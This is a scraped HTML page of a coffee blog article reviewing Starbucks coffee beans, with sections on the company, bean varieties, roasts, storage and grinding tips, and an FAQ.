https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>



<p>But, before you dismiss Starbucks coffee beans as too bitter, you should realize that thanks to the uniform taste of their dark roast, they have managed to build one of the most trusted and impressive coffee brands in the world.</p>



<p>Ever since its opening in 1971, Starbucks has dedicated itself to earning the trust and respect of their employees, partners, neighbors, and customers.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Positive_Impact_To_The_World"><strong>Positive Impact To The World</strong></span></h2>



<p>Other than generating a huge capital, Starbucks also works extra hard in order to make a positive impact on the world. The company believed in the importance of caring for the planet and is encouraging others to do as well.</p>



<p>Starbucks supports sustainable farming and direct trade policy with the farms. Not only that, but they also encourage eco-friendly processing and packaging, investing in water conservation, agricultural, and reforestation practices.</p>



<p>In terms of recycling, Starbucks is also making a huge effort as they are currently trying to develop cups that are eco-friendly and working hard in order to expand its recycling program in order to reduce waste.</p>



<p>The company is working to become an energy-efficient firm and is committed to the further reduction of energy usage and making use of renewable energy sources.</p>



<p>In addition, for every pound of coffee beans sold, the company plants a coffee tree in one of the countries that are most impacted by coffee rust. On top of that, Starbucks treats its employees and staff as well as it does its customers.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Excellent_Coffee_Bean_Quality"><strong>Excellent Coffee Bean Quality</strong></span></h2>



<p>In terms of coffee beans, Starbucks believes that the secret to an exceptional cup of coffee lies in an exception coffee beans.</p>



<p>With that said, they try to secure only the finest and best coffee beans that they can possibly get their hands on in order to fulfill your coffee cravings.</p>



<p>In addition, the Starbucks arabica coffee beans differ from the regular ones since the company ensures that these beans meet the highest standards of quality at every step.</p>



<p>Also, they choose the denser beans that have more complex flavors so that you get to taste all the flavors and undertones of the coffee.</p>



<p>As a matter of fact, a batch of coffee needs to undergo tasting for at least 3 times before it can be approved for sale.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Innovative_and_Service-Oriented"><strong>Innovative and Service-Oriented</strong></span></h2>



<p>Starbucks has never stopped developing. The company introduces new coffee drinks and beverages, high-quality coffee beans, in addition to the advanced mobile solutions in order to provide an enhanced and unique experience for the customers.</p>



<p>Whatever your mood is, this coffee shop has you covered. The year-long menu contains coffee bean varieties and even drinks that will satisfy all your cravings.</p>



<p>Not only that, the multiple sandwiches, and muffins, coupled with the comfy chairs and cozy atmosphere, Starbucks has also become a nice place to study and mingle around.</p>



<p>Furthermore, the company also has a reward system, where you rack up stars for every purchase you make after downloading the official Starbucks app.</p>



<p>In addition, Starbucks also debuts a new drink every couple of months. Plus, you get the option to choose between limited-time offers like the molten chocolate drinks and the tuxedo collections.</p>



<p>The company is always creating new beverages and drinks and making sure that its customers will never run out of options or even get bored.</p>



<p>Well, that doesn’t sound bitter now, does it?</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="The_Starbucks_Coffee_Menu"><strong>The Starbucks Coffee Menu</strong></span></h2>



<p>Starbucks has various types of coffee to choose from. Some of the most common ones are:</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<ul>
<li><strong>Starbucks Colombia</strong></li>
</ul>



<p>This coffee variety has been collected from the wonderful Andes mountains, a landscape that is surrounded by volcanoes.</p>



<p>Colombian variety provides a very robust flavor with a juicy feel which is the testament of the richness of volcanic soils. Your coffee will have a remarkable finish with small hints of walnuts.</p>



<ul>
<li><strong>Starbucks Italian Roast</strong></li>
</ul>



<p>This coffee bean roast is a robustly bold and sweet coffee. It’s made from the most ethically-sourced Arabica coffee beans. You don’t have to spend your time in brewing it. </p>



<p>All you need to do is just tear out the packet and pour in some hot water. Once the coffee is brewed, you can just wait for 10 seconds, stir, and enjoy a good cup.</p>



<ul>
<li><strong>Starbucks Kenya</strong></li>
</ul>



<p>This is probably the most loved coffee blend in Starbucks. Starbucks Kenya is instantly recognizable to most fans staying true to the qualities of an authentic Kenyan coffee.</p>



<p>It features a very citrus flavor, mostly grapefruit but with lemon and orange tart as well. This bright acidity makes it perfect for the summer months as you indulge in iced coffee.</p>



<ul>
<li><strong>Starbucks Sumatra</strong></li>
</ul>



<p>This blend variety of coffee is one of the best blends that most people enjoy at home. A single-origin offering, Starbucks Sumatra has a full body and buttery flavor without the acidity.</p>



<p>Its intensity and flavour tend to linger in your tongue. Also, it has an earthy aroma with concentrated herbal tones.</p>



<ul>
<li><strong>Starbucks India Estates Blend</strong></li>
</ul>



<p>This coffee variety will bring you the taste of India. It’s the first coffee from the country and cultivated in Karnataka’s lush coffee farms. It features a distinctive complexity— chocolatey mouthfeel with lush herbal notes and hints of citrus.</p>



<p>This is definitely one of the best Starbucks coffee varieties you can find.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Things_To_Consider_Before_Buying_The_Best_Starbucks_Coffee"><strong>Things To Consider Before Buying The Best Starbucks Coffee</strong></span></h2>



<p>If you’re not accustomed to buying coffee beans, then it might be a bit daunting the first time you visit a Starbucks store and order one.</p>



<p>Don’t worry though, you’ll soon master the art. In the meantime, here are some of the most important factors that you need to consider when choosing the best Starbucks coffee.</p>



<p><strong>Go Arabica</strong></p>



<p>Arabica is probably the most popular variety of coffee in the world. You might have even heard coffee lovers raving about how good it is.</p>



<p>And the truth is that Arabica deserves all the high praise.</p>



<p>The best and high-quality Arabica coffee beans have a rather sweet flavor. It features undertones of nuts, chocolate, and caramel that add even more exquisite flavor to the coffee.</p>



<p>You also might be able to detect hints of berries, depending on the origin. Not only that, but arabica coffee also has slight acidity as usual with a bit of bitter taste. However, neither acidity nor bitterness is overpowering.</p>



<p>Starbucks mainly sources high-quality arabica beans and uses them in their coffee drinks and beverages offering.</p>



<p><strong>Roast</strong></p>



<p>The next thing you need to look for is the roast of the coffee bean. Roasting is a process by which the green berries are turned into the brownish coffee beans that you’re thinking of.</p>



<p>There are different kinds of roasts and brands that characterize them very differently. And Starbucks is no exception. Here are the main roasts you can find:</p>



<p><strong>Light Roast</strong></p>



<p>These coffee beans have a light brown hue and tend to have a sour taste. At Starbucks, this is called the Blonde roast. The coffee can be mellow and light-bodied, yet still flavorful.</p>



<p><strong>Medium Roast</strong></p>



<p>Medium roast coffee beans come with specific aromatics; however, the taste of the coffee is still distinct. Medium roasts coffee in Starbucks yield and balanced and smooth flavor that packs a punch.</p>



<p><strong>Dark Roast</strong></p>



<p>Now, this roast tends to be darker and richer. The flavor of the coffee is supported by the caramelized notes. Dark roasts coffee from Starbucks are bold and full-bodied, boasting robust flavors.</p>



<p><strong>Origin</strong></p>



<p>There are specific coffee-growing regions that are more popular than the rest. And Starbucks tends to source 100 percent arabica coffee from the ethical sources.</p>



<p>Starbucks mainly sources its coffee beans from the 3 key coffee-growing regions. These include Africa, the Asian Pacific, and Latin America. Starbucks gets most of its signature coffee blends from the Asian countries.</p>



<p>In addition, some of their blends can have a single origin, while others are mixed origins. If you try their signature blends, then you can detect the characteristics and unique flavor profiles of different regions.</p>



<p>This is because the growing conditions of coffee dictate the flavor. For instance, Colombian coffee has slightly fruity notes with floral aromatics. Meanwhile, Sumatran coffee has aromatic, green woods, and earthy notes.</p>



<p>Apart from the said regions, Starbucks also owns a 240-hectare farm on the Poas Volcano Slopes in Costa Rica and growing its coffee there. In addition, it also imports more than 14,000 bags of coffee every year from China.</p>



<p><strong>Tasting Notes</strong></p>



<p>When you take your first sip of coffee, you’ll be able to taste beyond the expected coffee taste. Most of the best Starbucks coffee beans have extended undertones that can help the flavor of the coffee to stand out more.</p>



<p>You might like a slight note of cocoa in your coffee or prefer a sweet caramel sweetness infused with your coffee. Either way, Starbucks will have something to offer.</p>



<p>You can go for the Starbucks Komodo Dragon Blend if you want an herbal or earthy note. Go with the Starbucks Espresso roast if you want something sweet and caramelly.</p>



<p>Or go with the Starbucks Caffe Verona Dark Roast if you want the distinctive notes of dark choco.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="The_Best_Starbucks_Coffee_Tips_and_Tricks"><strong>The Best Starbucks Coffee Tips and Tricks</strong></span></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1000" height="600"   alt="Best Starbucks coffee" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="wp-image-1552 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1000" height="600" class="wp-image-1552" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295.png" alt="Best Starbucks coffee" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190547.295-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>



<p><strong>Storage</strong></p>



<p>If you wish for each cup of coffee to be rich in flavor, then you must store it properly. Coffee doesn’t like moisture, heat, light, and strong odors.</p>



<p>Consider using an airtight glass or ceramic container that keeps the beans from coming in contact with air. You need to keep the coffee in a cool and dark location away from a heat source and the sun.</p>



<p><strong>Grinding</strong></p>



<p>In addition to proper storage, you also need to grind it properly. Use a high-quality burr grinder and try to maintain a certain grind consistency in order to get a smooth coffee.</p>



<p>If you are using a French press or a percolator, then you will need the coarse grind. For the flat-bottomed drip coffee makers, you’ll need a medium grind. And if you have espresso machines or drip coffee makers, then go with the finer grinds.</p>



<p><strong>Pre-Ground Coffee</strong></p>



<p>It is always a great idea to go with whole coffee beans. However, if you don’t have a premium grinder at home, then you can go with the pre-ground coffee. Starbucks will be happy to grind your whole coffee bean for you, free of charge.</p>



<p>Just make sure that you buy coffee in small batches so that it won’t lose its freshness and you’ll end up having a less satisfying cup of joe.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Frequently_Asked_Questions"><strong>Frequently Asked Questions</strong></span></h2>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<p><strong>Q: Do Starbucks sell decaffeinated coffee?</strong></p>



<p>A: Sure, they do! Although you might not find a decaffeinated version of all your favorite coffee blends, Starbucks does make decaf coffee for many bean varieties.</p>



<p><strong>Q: Which has more caffeine? Light or dark roasted coffee?</strong></p>



<p>A: The dark roast coffee usually has more coffee. Although caffeine remains fairly stable when the coffee is roasted.</p>



<p>However, since dark roast coffee beans are less dense, it’s technically true that the darkly roasted coffee beans have more caffeine. But, if you measure your coffee using scoops, then light roasts will have more coffee since the beans are denser.</p>



<p><strong>Q: Why is Starbucks so famous?</strong></p>



<p>A: There are various reasons as to why Starbucks is so famous. These include the endless list of coffee drink and beverage, including the specialty ones, they have the most recognizable cups in the world, Starbucks is also famous with celebrities, innovative creations, ethical sourcing, and so much more.</p>



<p>In addition to selling coffee beans in its store, the company is also a known supplier of coffee beans to many bars, coffee houses, and restaurants.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Final_Thoughts"><strong>Final Thoughts</strong></span></h2>



<p>It can be exciting to experiment with your local coffee shop or sip craft coffee whenever traveling. However, if you want something reputable and reliable, then Starbucks will never disappoint.</p>



<p>We hope that this article gave you a wider horizon on the best Starbucks coffee. Other than the signature dark roast that most people think of as too bitter, Starbucks offers a broad option with different flavors and complexities,</p>



<p>And surely, they will have a bag of coffee beans that can satisfy any coffee lover. Hopefully, this article helped you in finding the best Starbucks coffee.</p>



<p><strong>Stay caffeinated!</strong></p>
		    </div>

		    <footer>
			    			    <table class="td-review"><tr class="td-review-header"><td colspan="2"><span class="block-title">REVIEW OVERVIEW</span></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Best Starbucks Coffees</td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Quality</td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Customer Satisfaction</td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-row-stars"><td class="td-review-desc">Discounted </td><td class="td-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></td></tr><tr class="td-review-footer rate_stars"><td class="td-review-summary"><span class="block-title">SUMMARY</span><div class="td-review-summary-content">From the above, we have come to know that Starbucks never stopped developing. The company introduces new coffee beverages and drinks, in addition to advanced mobile solutions, to provide a unique and enhanced experience for the customers. Whatever your mood is, Starbucks has you covered.</div></td><td class="td-review-score"><div class="td-review-overall"><div class="td-review-final-score">5</div><div class="td-review-final-star"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></div><span>OVERALL SCORE</span></div></td></tr></table>
			    <div class="td-post-source-tags">
				    				    <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://bestdecafcoffee.com/tag/best-starbucks-coffees/">Best Starbucks Coffees</a></li><li><a href="https://bestdecafcoffee.com/tag/starbucks/">Starbucks</a></li><li><a href="https://bestdecafcoffee.com/tag/starbucks-coffees/">Starbucks Coffees</a></li></ul>			    </div>

			    <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://bestdecafcoffee.com/best-starbucks-coffees/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-starbucks-coffees%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Best+Starbucks+Coffees&url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-starbucks-coffees%2F&via=Best+Decaf+Coffee" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bestdecafcoffee.com/best-starbucks-coffees/&amp;media=https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364.png&description=Best Starbucks coffee dark roast that most people think of as too bitter, offers a broad option with different flavors and complexities" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bestdecafcoffee.com/best-starbucks-coffees/&title=Best+Starbucks+Coffees" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://bestdecafcoffee.com/best-starbucks-coffees/&title=Best+Starbucks+Coffees" title="ReddIt" >
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://bestdecafcoffee.com/best-starbucks-coffees/&name=Best Starbucks Coffees" title="Tumblr" >
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://bestdecafcoffee.com/best-starbucks-coffees/" title="Mix" >
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://bestdecafcoffee.com/best-dunkin-donuts-coffees/">Best Dunkin Donuts Coffees</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://bestdecafcoffee.com/best-medium-roast-coffees/">Best Medium Roast Coffees</a></div></div></div>			    <div class="author-box-wrap"><a href="https://bestdecafcoffee.com/author/bestdecafcoffee/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bestdecafcoffee.com/author/bestdecafcoffee/">Bestdecafcoffee</a></span></div><div class="td-author-url"><a href="http://bestdecafcoffee.com">http://bestdecafcoffee.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bestdecafcoffee"></span><meta itemprop="datePublished" content="2023-02-08T20:13:33+00:00"><meta itemprop="dateModified" content="2023-02-10T04:57:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bestdecafcoffee.com/best-starbucks-coffees/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png"></span><meta itemprop="name" content="Best Decaf Coffee"></span><meta itemprop="headline " content="Best Starbucks Coffees"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364.png"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span><span class="td-page-meta" itemprop="itemReviewed" itemscope itemtype="https://schema.org/Product"><meta itemprop="name " content = "Best Starbucks Coffees"><span class="td-page-meta" itemprop="brand" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name " content = "Best Decaf Coffee"></span><meta itemprop="description" content = "From the above, we have come to know that Starbucks never stopped developing. The company introduces new coffee beverages and drinks, in addition to advanced mobile solutions, to provide a unique and enhanced experience for the customers. Whatever your mood is, Starbucks has you covered."><meta itemprop="image " content = "https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364.png"><meta itemprop="sku " content = "best-starbucks-coffees"><meta itemprop="mpn " content = "524"><span itemprop="aggregateRating" itemscope itemtype="https://schema.org/aggregateRating"><meta itemprop="ratingValue" content = "5"><meta itemprop="ratingCount" content = "4"></span></span><span class="td-page-meta" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><meta itemprop="worstRating" content = "1"><meta itemprop="bestRating" content = "5"><meta itemprop="ratingValue" content = "5"> </span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=tdi_1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-decaf-coffee/" rel="bookmark" class="td-image-wrap " title="Best Decaf Coffee: All You Need to Know About Decaf Coffee" ><img width="1920" height="1280"    data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png 1920w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png 3840w"   alt="best decaf coffee" title="Best Decaf Coffee: All You Need to Know About Decaf Coffee" data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png" data-sizes="(-webkit-min-device-pixel-ratio: 2) 3840px, (min-resolution: 192dpi) 3840px, 1920px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="1920" height="1280" class="entry-thumb" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png"  srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png 1920w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png 3840w" sizes="(-webkit-min-device-pixel-ratio: 2) 3840px, (min-resolution: 192dpi) 3840px, 1920px"  alt="best decaf coffee" title="Best Decaf Coffee: All You Need to Know About Decaf Coffee" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-decaf-coffee/" rel="bookmark" title="Best Decaf Coffee: All You Need to Know About Decaf Coffee">Best Decaf Coffee: All You Need to Know About Decaf Coffee</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-low-acid-coffee/" rel="bookmark" class="td-image-wrap " title="10 Best Low Acid Coffee Brands Review" ><img width="265" height="198"    data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-265x198.png 265w, https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-530x396.png 530w"   alt="eating coffee beans" title="10 Best Low Acid Coffee Brands Review" data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-265x198.png" data-sizes="(-webkit-min-device-pixel-ratio: 2) 530px, (min-resolution: 192dpi) 530px, 265px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="265" height="198" class="entry-thumb" src="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-265x198.png"  srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-265x198.png 265w, https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-530x396.png 530w" sizes="(-webkit-min-device-pixel-ratio: 2) 530px, (min-resolution: 192dpi) 530px, 265px"  alt="eating coffee beans" title="10 Best Low Acid Coffee Brands Review" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-low-acid-coffee/" rel="bookmark" title="10 Best Low Acid Coffee Brands Review">10 Best Low Acid Coffee Brands Review</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-10T23:36:58+00:00" >February 10, 2023</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/brazilian-coffee/" rel="bookmark" class="td-image-wrap " title="Best Brazilian Coffee" ><img width="265" height="198"    data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-61-265x198.png 265w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-61-530x396.png 530w"   alt="Best Brazilian Coffee" title="Best Brazilian Coffee" data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-61-265x198.png" data-sizes="(-webkit-min-device-pixel-ratio: 2) 530px, (min-resolution: 192dpi) 530px, 265px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="265" height="198" class="entry-thumb" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-61-265x198.png"  srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-61-265x198.png 265w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-61-530x396.png 530w" sizes="(-webkit-min-device-pixel-ratio: 2) 530px, (min-resolution: 192dpi) 530px, 265px"  alt="Best Brazilian Coffee" title="Best Brazilian Coffee" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/brazilian-coffee/" rel="bookmark" title="Best Brazilian Coffee">Best Brazilian Coffee</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-espresso-coffee-beans/" rel="bookmark" class="td-image-wrap " title="Top 5 Best Espresso Coffee Beans: Tips For A Perfect Cup Every Time" ><img width="265" height="198"    data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T151007.247-265x198.png 265w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T151007.247-530x396.png 530w"   alt="Best Espresso Coffee Beans" title="Top 5 Best Espresso Coffee Beans: Tips For A Perfect Cup Every Time" data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T151007.247-265x198.png" data-sizes="(-webkit-min-device-pixel-ratio: 2) 530px, (min-resolution: 192dpi) 530px, 265px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="265" height="198" class="entry-thumb" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T151007.247-265x198.png"  srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T151007.247-265x198.png 265w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T151007.247-530x396.png 530w" sizes="(-webkit-min-device-pixel-ratio: 2) 530px, 